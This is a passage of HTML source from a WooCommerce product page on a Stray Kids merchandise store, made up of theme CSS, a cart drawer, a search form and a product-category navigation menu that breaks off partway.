a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8259 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="70bcfc4c90e40d7772d4b12da5a53bcc" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://straykids.store/" class="custom-logo-link"><img width="717" height="209" src="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg" class="custom-logo" alt="Stray Kids Store" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://straykids.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://straykids.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://straykids.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cloth/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-t-shirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids T-Shirts</span></a></li>
<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hoodies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hoodies</span></a></li>
<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-jackets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Jackets</span></a></li>
<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Sweatshirts</span></a></li>
<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-shoes/" class="cg-menu-link sub-menu-link"><span>Stray Kids Shoes</span></a></li>
<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hats-caps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-beanies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Beanies</span></a></li>
<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gloves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gloves</span></a></li>
<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bikini/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bikini</span></a></li>
<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-kimono/" class="cg-menu-link sub-menu-link"><span>Stray Kids Kimono</span></a></li>
<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-socks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Socks</span></a></li>
<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-slippers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-accessories/" class="cg-menu-link sub-menu-link"><span>Stray Kids Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://straykids.store/collections/stray-kids-face-masks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Face Masks</span></a></li>
<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gift-box/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gift Box</span></a></li>
<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mugs</span></a></li>
<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mouse Pads</span></a></li>
<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keycaps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keycaps</span></a></li>
<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keychains/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keychains</span></a></li>
<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-backpacks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Backpacks</span></a></li>
<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bags/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bags</span></a></li>
<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-necklaces/" class="cg-menu-link sub-menu-link"><span>Stray Kids Necklaces</span></a></li>
<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bracelets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bracelets</span></a></li>
<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-notebook/" class="cg-menu-link sub-menu-link"><span>Stray Kids Notebook</span></a></li>
<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pencil Cases</span></a></li>
<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pins/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pins</span></a></li>
<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-playing-cards/" class="cg-menu-link sub-menu-link"><span>Stray Kids Playing Cards</span></a></li>
<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wallets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids iPhone Cases</span></a></li>
<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Samsung Cases</span></a></li>
<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Men Cosplay</span></a></li>
<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Women Cosplay</span></a></li>
<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-decoration/" class="cg-menu-link sub-menu-link"><span>Stray Kids Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-posters/" class="cg-menu-link sub-menu-link"><span>Stray Kids Posters</span></a></li>
<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-puzzles/" class="cg-menu-link sub-menu-link"><span>Stray Kids Puzlles</span></a></li>
<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wall-arts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wall Arts</span></a></li>
<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Stray Kids Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pillows/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pillows</span></a></li>
<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bedding Sets</span></a></li>
<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-blanket/" class="cg-menu-link sub-menu-link"><span>Stray Kids Blanket</span></a></li>
<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-rugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-figures-toys/" class="cg-menu-link sub-menu-link"><span>Stray Kids Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-action-figures/" class="cg-menu-link sub-menu-link"><span>Stray Kids Action Figures</span></a></li>
<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Stray Kids 3D Lamps</span></a></li>
<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-funko-pop/" class="cg-menu-link sub-menu-link"><span>Stray Kids Funko Pop</span></a></li>
<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-nendoroid/" class="cg-menu-link sub-menu-link"><span>Stray Kids Nendoroid</span></a></li>
